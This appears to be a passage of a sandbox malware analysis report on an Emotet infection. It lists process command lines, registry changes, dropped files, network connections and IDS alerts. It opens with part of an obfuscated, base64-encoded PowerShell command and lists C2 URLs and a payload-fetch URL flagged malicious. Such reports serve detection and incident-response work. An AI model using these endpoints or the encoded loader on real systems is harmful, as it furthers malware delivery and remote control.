AAyADMAMAA9ACcAeABiAGIAMgAyADIAMAAwADAANAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGMAMAA2ADAAMAAwAHgAMABjADMAOQAwADMAPQAnAHgANgAxADAANwA4ADAANQAyADIAYgA4ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1928 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1020,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=7662496055922946428 --mojo-platform-channel-handle=1024 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3352 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2452 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2472 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2648.0.728172295\760416469" -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2648 "\\.\pipe\gecko-crash-server-pipe.2648" 1156 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1020,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=444177004866103141 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2212 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2536 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1020,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=3121886551547795837 --mojo-platform-channel-handle=1500 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
5 576
Read events
4 666
Write events
877
Delete events
33
Modification events
| (PID) Process: | (2360) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3280-13215101764593125 |
Value: 259 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (3280) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3280-13215101764593125 |
Value: 259 | |||
Executable files
2
Suspicious files
101
Text files
86
Unknown types
76
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF100e88.TMP | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Last Tabs | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8f624622-7bd5-43d0-b0c8-6705e1a35392.tmp | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3280 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF100e1b.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
55
DNS requests
85
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1404 | msptermsizes.exe | POST | — | 23.239.29.211:443 | http://23.239.29.211:443/devices/acquire/ringin/ | US | — | — | malicious |
2648 | firefox.exe | POST | 200 | 172.217.22.67:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |
1404 | msptermsizes.exe | POST | — | 198.199.114.69:8080 | http://198.199.114.69:8080/loadan/ | US | — | — | malicious |
1628 | powershell.exe | GET | 403 | 146.88.234.116:80 | http://stephporn.com/cgi-bin/oSWSyiKNzf/ | FR | html | 318 b | suspicious |
2648 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2648 | firefox.exe | POST | 200 | 172.217.22.67:80 | http://ocsp.pki.goog/gts1o1 | US | der | 472 b | whitelisted |
2648 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2648 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2648 | firefox.exe | GET | 200 | 2.16.186.50:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
2648 | firefox.exe | GET | 200 | 2.16.186.50:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2536 | chrome.exe | 184.154.233.181:443 | getpeakenergy.com | SingleHop, Inc. | US | unknown |
2536 | chrome.exe | 172.217.22.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
2536 | chrome.exe | 172.217.23.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
2648 | firefox.exe | 2.16.186.50:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
2648 | firefox.exe | 52.36.193.139:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2648 | firefox.exe | 143.204.214.123:443 | firefox.settings.services.mozilla.com | — | US | suspicious |
2648 | firefox.exe | 172.217.22.67:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2648 | firefox.exe | 52.39.224.180:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2648 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2648 | firefox.exe | 52.40.41.239:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
getpeakenergy.com |
| unknown |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1044 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1404 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
1404 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1404 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1404 | msptermsizes.exe | Generic Protocol Command Decode | SURICATA STREAM CLOSEWAIT FIN out of window |
1404 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2 ETPRO signatures available at the full report